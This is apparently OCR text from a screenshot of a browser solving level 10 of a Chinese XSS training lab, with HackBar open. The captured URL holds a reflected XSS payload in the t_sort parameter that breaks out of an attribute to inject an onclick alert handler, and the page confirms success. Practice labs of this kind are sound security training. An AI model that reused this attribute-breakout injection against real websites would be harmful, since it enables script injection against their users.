 欢迎来到level10
问问 Gemini
不安全
121.40.215.68:6651/level10.php?t_sort="%20type="text"%20onclick=alert(1)%20x="
JS
H
3
0
h
121.40.215.68:6651 显示
完成的不错!
确定
取消
Mission Level 10
payload的长度:0
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
HackBar
Cookie-Editor
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://121.40.215.68:6651/level10.php?t_sort=" type="text" onclick=alert(1) x="
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.0; Win64; x